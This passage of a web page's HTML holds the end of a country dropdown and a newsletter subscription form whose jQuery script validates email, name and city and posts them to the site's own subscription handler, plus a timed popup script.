                            <option value="Chad">Chad</option>
                            <option value="Channel Islands">Channel Islands</option>
                            <option value="Chile">Chile</option>
                            <option value="China">China</option>
                            <option value="Christmas Island">Christmas Island</option>
                            <option value="Cocos Island">Cocos Island</option>
                            <option value="Colombia">Colombia</option>
                            <option value="Comoros">Comoros</option>
                            <option value="Congo">Congo</option>
                            <option value="Cook Islands">Cook Islands</option>
                            <option value="Costa Rica">Costa Rica</option>
                            <option value="Cote DIvoire">Cote DIvoire</option>
                            <option value="Croatia">Croatia</option>
                            <option value="Cuba">Cuba</option>
                            <option value="Curaco">Curacao</option>
                            <option value="Cyprus">Cyprus</option>
                            <option value="Czech Republic">Czech Republic</option>
                            <option value="Denmark">Denmark</option>
                            <option value="Djibouti">Djibouti</option>
                            <option value="Dominica">Dominica</option>
                            <option value="Dominican Republic">Dominican Republic</option>
                            <option value="East Timor">East Timor</option>
                            <option value="Ecuador">Ecuador</option>
                            <option value="Egypt">Egypt</option>
                            <option value="El Salvador">El Salvador</option>
                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                            <option value="Eritrea">Eritrea</option>
                            <option value="Estonia">Estonia</option>
                            <option value="Ethiopia">Ethiopia</option>
                            <option value="Falkland Islands">Falkland Islands</option>
                            <option value="Faroe Islands">Faroe Islands</option>
                            <option value="Fiji">Fiji</option>
                            <option value="Finland">Finland</option>
                            <option value="France">France</option>
                            <option value="French Guiana">French Guiana</option>
                            <option value="French Polynesia">French Polynesia</option>
                            <option value="French Southern Ter">French Southern Ter</option>
                            <option value="Gabon">Gabon</option>
                            <option value="Gambia">Gambia</option>
                            <option value="Georgia">Georgia</option>
                            <option value="Germany">Germany</option>
                            <option value="Ghana">Ghana</option>
                            <option value="Gibraltar">Gibraltar</option>
                            <option value="Great Britain">Great Britain</option>
                            <option value="Greece">Greece</option>
                            <option value="Greenland">Greenland</option>
                            <option value="Grenada">Grenada</option>
                            <option value="Guadeloupe">Guadeloupe</option>
                            <option value="Guam">Guam</option>
                            <option value="Guatemala">Guatemala</option>
                            <option value="Guinea">Guinea</option>
                            <option value="Guyana">Guyana</option>
                            <option value="Haiti">Haiti</option>
                            <option value="Hawaii">Hawaii</option>
                            <option value="Honduras">Honduras</option>
                            <option value="Hong Kong">Hong Kong</option>
                            <option value="Hungary">Hungary</option>
                            <option value="Iceland">Iceland</option>
                            <option value="Indonesia">Indonesia</option>
                            <option value="India" selected>India</option>
                            <option value="Iran">Iran</option>
                            <option value="Iraq">Iraq</option>
                            <option value="Ireland">Ireland</option>
                            <option value="Isle of Man">Isle of Man</option>
                            <option value="Israel">Israel</option>
                            <option value="Italy">Italy</option>
                            <option value="Jamaica">Jamaica</option>
                            <option value="Japan">Japan</option>
                            <option value="Jordan">Jordan</option>
                            <option value="Kazakhstan">Kazakhstan</option>
                            <option value="Kenya">Kenya</option>
                            <option value="Kiribati">Kiribati</option>
                            <option value="Korea North">Korea North</option>
                            <option value="Korea Sout">Korea South</option>
                            <option value="Kuwait">Kuwait</option>
                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                            <option value="Laos">Laos</option>
                            <option value="Latvia">Latvia</option>
                            <option value="Lebanon">Lebanon</option>
                            <option value="Lesotho">Lesotho</option>
                            <option value="Liberia">Liberia</option>
                            <option value="Libya">Libya</option>
                            <option value="Liechtenstein">Liechtenstein</option>
                            <option value="Lithuania">Lithuania</option>
                            <option value="Luxembourg">Luxembourg</option>
                            <option value="Macau">Macau</option>
                            <option value="Macedonia">Macedonia</option>
                            <option value="Madagascar">Madagascar</option>
                            <option value="Malaysia">Malaysia</option>
                            <option value="Malawi">Malawi</option>
                            <option value="Maldives">Maldives</option>
                            <option value="Mali">Mali</option>
                            <option value="Malta">Malta</option>
                            <option value="Marshall Islands">Marshall Islands</option>
                            <option value="Martinique">Martinique</option>
                            <option value="Mauritania">Mauritania</option>
                            <option value="Mauritius">Mauritius</option>
                            <option value="Mayotte">Mayotte</option>
                            <option value="Mexico">Mexico</option>
                            <option value="Midway Islands">Midway Islands</option>
                            <option value="Moldova">Moldova</option>
                            <option value="Monaco">Monaco</option>
                            <option value="Mongolia">Mongolia</option>
                            <option value="Montserrat">Montserrat</option>
                            <option value="Morocco">Morocco</option>
                            <option value="Mozambique">Mozambique</option>
                            <option value="Myanmar">Myanmar</option>
                            <option value="Nambia">Nambia</option>
                            <option value="Nauru">Nauru</option>
                            <option value="Nepal">Nepal</option>
                            <option value="Netherland Antilles">Netherland Antilles</option>
                            <option value="Netherlands">Netherlands (Holland, Europe)</option>
                            <option value="Nevis">Nevis</option>
                            <option value="New Caledonia">New Caledonia</option>
                            <option value="New Zealand">New Zealand</option>
                            <option value="Nicaragua">Nicaragua</option>
                            <option value="Niger">Niger</option>
                            <option value="Nigeria">Nigeria</option>
                            <option value="Niue">Niue</option>
                            <option value="Norfolk Island">Norfolk Island</option>
                            <option value="Norway">Norway</option>
                            <option value="Oman">Oman</option>
                            <option value="Pakistan">Pakistan</option>
                            <option value="Palau Island">Palau Island</option>
                            <option value="Palestine">Palestine</option>
                            <option value="Panama">Panama</option>
                            <option value="Papua New Guinea">Papua New Guinea</option>
                            <option value="Paraguay">Paraguay</option>
                            <option value="Peru">Peru</option>
                            <option value="Phillipines">Philippines</option>
                            <option value="Pitcairn Island">Pitcairn Island</option>
                            <option value="Poland">Poland</option>
                            <option value="Portugal">Portugal</option>
                            <option value="Puerto Rico">Puerto Rico</option>
                            <option value="Qatar">Qatar</option>
                            <option value="Republic of Montenegro">Republic of Montenegro</option>
                            <option value="Republic of Serbia">Republic of Serbia</option>
                            <option value="Reunion">Reunion</option>
                            <option value="Romania">Romania</option>
                            <option value="Russia">Russia</option>
                            <option value="Rwanda">Rwanda</option>
                            <option value="St Barthelemy">St Barthelemy</option>
                            <option value="St Eustatius">St Eustatius</option>
                            <option value="St Helena">St Helena</option>
                            <option value="St Kitts-Nevis">St Kitts-Nevis</option>
                            <option value="St Lucia">St Lucia</option>
                            <option value="St Maarten">St Maarten</option>
                            <option value="St Pierre & Miquelon">St Pierre & Miquelon</option>
                            <option value="St Vincent & Grenadines">St Vincent & Grenadines</option>
                            <option value="Saipan">Saipan</option>
                            <option value="Samoa">Samoa</option>
                            <option value="Samoa American">Samoa American</option>
                            <option value="San Marino">San Marino</option>
                            <option value="Sao Tome & Principe">Sao Tome & Principe</option>
                            <option value="Saudi Arabia">Saudi Arabia</option>
                            <option value="Senegal">Senegal</option>
                            <option value="Seychelles">Seychelles</option>
                            <option value="Sierra Leone">Sierra Leone</option>
                            <option value="Singapore">Singapore</option>
                            <option value="Slovakia">Slovakia</option>
                            <option value="Slovenia">Slovenia</option>
                            <option value="Solomon Islands">Solomon Islands</option>
                            <option value="Somalia">Somalia</option>
                            <option value="South Africa">South Africa</option>
                            <option value="Spain">Spain</option>
                            <option value="Sri Lanka">Sri Lanka</option>
                            <option value="Sudan">Sudan</option>
                            <option value="Suriname">Suriname</option>
                            <option value="Swaziland">Swaziland</option>
                            <option value="Sweden">Sweden</option>
                            <option value="Switzerland">Switzerland</option>
                            <option value="Syria">Syria</option>
                            <option value="Tahiti">Tahiti</option>
                            <option value="Taiwan">Taiwan</option>
                            <option value="Tajikistan">Tajikistan</option>
                            <option value="Tanzania">Tanzania</option>
                            <option value="Thailand">Thailand</option>
                            <option value="Togo">Togo</option>
                            <option value="Tokelau">Tokelau</option>
                            <option value="Tonga">Tonga</option>
                            <option value="Trinidad & Tobago">Trinidad & Tobago</option>
                            <option value="Tunisia">Tunisia</option>
                            <option value="Turkey">Turkey</option>
                            <option value="Turkmenistan">Turkmenistan</option>
                            <option value="Turks & Caicos Is">Turks & Caicos Is</option>
                            <option value="Tuvalu">Tuvalu</option>
                            <option value="Uganda">Uganda</option>
                            <option value="United Kingdom">United Kingdom</option>
                            <option value="Ukraine">Ukraine</option>
                            <option value="United Arab Erimates">United Arab Emirates</option>
                            <option value="United States of America">United States of America</option>
                            <option value="Uraguay">Uruguay</option>
                            <option value="Uzbekistan">Uzbekistan</option>
                            <option value="Vanuatu">Vanuatu</option>
                            <option value="Vatican City State">Vatican City State</option>
                            <option value="Venezuela">Venezuela</option>
                            <option value="Vietnam">Vietnam</option>
                            <option value="Virgin Islands (Brit)">Virgin Islands (Brit)</option>
                            <option value="Virgin Islands (USA)">Virgin Islands (USA)</option>
                            <option value="Wake Island">Wake Island</option>
                            <option value="Wallis & Futana Is">Wallis & Futana Is</option>
                            <option value="Yemen">Yemen</option>
                            <option value="Zaire">Zaire</option>
                            <option value="Zambia">Zambia</option>
                            <option value="Zimbabwe">Zimbabwe</option>
                         </select>
                    </div>
                </div>
                
                <div class="group group-submit">
                    <label class="empty"></label>
                    <div align="right"><button id="ching" class="btn-submit" >Subscribe</button></div>
                </div>
            
            </div>
            <!--
            <div class="form-footer">
                <a class="btn" data-toggle="unsubscribe" href="#">Unsubscribe</a>
            </div>
        -->
        
            <input type="hidden" name="action" value="subscribe">
        </form>
  <script>

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}


function validate(){
    if ( !isEmail($('#email').val()) ){
        //alert();
        $('#email').val("Re-enter email in correct format");    
        return false;
    }

    if ($('#name').val()==''){
        //$('#name').css({"color":"orange"});
        $('#name').val("Please enter full name");     
        return false;
    }

    if ($('#city').val()==''){
        //$('#name').css({"color":"orange"});
        $('#city').val("Please enter your city of residence");     
        return false;
    }

    return true;
}


  $('#ching').click(function() {
      if (validate())
      $.ajax({
        url: '/subscription/add_subscriber.php',
        type: 'POST',
        data: {
            email: $('#email').val(),
            name: $('#name').val(),
            country: $('#country').val(),
            city: $('#city').val()
        },
        success: function(msg) {
            //alert(msg);
            $('#form').hide();
            $('#success').show();
            setTimeout(function(){$.modal.close();},2000);
            
        }               
    });
    
    return false;
  });
  </script>


<script>

setTimeout(function(){
    if(localStorage.getItem('popState') != 'shown'){
        $('#ex1').modal();
        localStorage.setItem('popState','shown');
    }
}, 15000);

</script>  
  </body>
</html>
